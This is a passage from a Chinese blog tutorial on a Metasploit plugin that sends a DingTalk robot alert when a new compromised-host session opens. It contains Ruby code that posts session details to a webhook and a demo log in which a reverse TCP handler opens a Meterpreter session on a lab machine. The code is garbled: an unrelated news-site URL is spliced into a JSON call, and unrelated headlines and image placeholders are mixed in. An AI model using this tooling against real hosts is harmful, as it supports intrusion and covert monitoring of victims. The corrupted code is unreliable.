Metasploit插件之钉钉机器人通知主机上线( 二 )
end end return foundendNo.3 发送Webhook请求
按照钉钉的开发文档发送markdown格式的消息 , 通过响应的错误码判断是否发送成功 。
def send_text_to_dingtalk(session) # # /serverapi2/qf2nxq/9e91d73c uri_parser = URI.parse(dingtalk_webhook) markdown_text = "## You have a new # {session.type} session!\n\n" \ "**platform** : # {session.platform}\n\n" \ "**tunnel** : # {session.tunnel_to_s}\n\n" \ "**arch** : # {session.arch}\n\n" \ "**info** : > # {session.info ? session.info.to_s : nil}" json_post_data = http://kandian.youth.cn/index/JSON.pretty_generate({ msgtype: 'markdown', markdown: { title: 'Session Notifier', text: markdown_text } }) http = Net::HTTP.new(uri_parser.host, uri_parser.port) http.use_ssl = true request = Net::HTTP::Post.new(uri_parser.request_uri) request.content_type = 'application/json' request.body = json_post_data res = http.request(request) body = JSON.parse(res.body) print_status((body['errcode'] == 0) ? 'Session notified to DingTalk.' : 'Failed to send notification.')endNo.3 使用演示
创建钉钉机器人 , 设置关键词:session 文章插图
文章插图
msf6 exploit(multi/handler) > load session_notifier [*] Successfully loaded plugin: SessionNotifiermsf6 exploit(multi/handler) > set_session_dingtalk_webhook msf6 exploit(multi/handler) > start_session_notifier [*] DingTalk notification started.msf6 exploit(multi/handler) > run[*] Started reverse TCP handler on 192.168.56.1:7788 [*] Sending stage (175174 bytes) to 192.168.56.105[*] Meterpreter session 1 opened (192.168.56.1:7788 -> 192.168.56.105:1078) at 2020-10-04 11:08:54 +0800[*] Session notified to DingTalk.meterpreter > 文章插图
文章插图 文章插图
文章插图
参考:
【Metasploit插件之钉钉机器人通知主机上线】▼稿件合作 15558192959
小E微信号:Eanquan0914
- 纠结|硬杠红米Note9Pro?iQOO Z1跌至1575,对比之后纠结了!
- 王兴称美团优选目前重点是建设核心能力;苏宁旗下云网万店融资60亿元;阿里小米拟增资居然之家|8点1氪 | 美团
- 长安|长安傍上华为这个大腿,市值暴涨500亿!可见华为影响力之大?
- 光晕|PS插件:Oniric Glow Generator (光晕效果)支持ps 2021
- 巅峰|realme巅峰之作:120Hz+陶瓷机身+5000mAh 做到了颜值与性能并存
- 蛋壳公寓|官媒发声:绝不能让“割韭菜者”一跑了之!
- 看过明年的iPhone之后,现在下手的都哭了
- 直播销售员|石家庄桥西区插上“互联网+”智慧发展之翼
- 精英|业务流程图怎么绘制?销售精英的经验之谈
- 砍单|iPhone12之后,拼多多又将iPhone12Pro拉下水
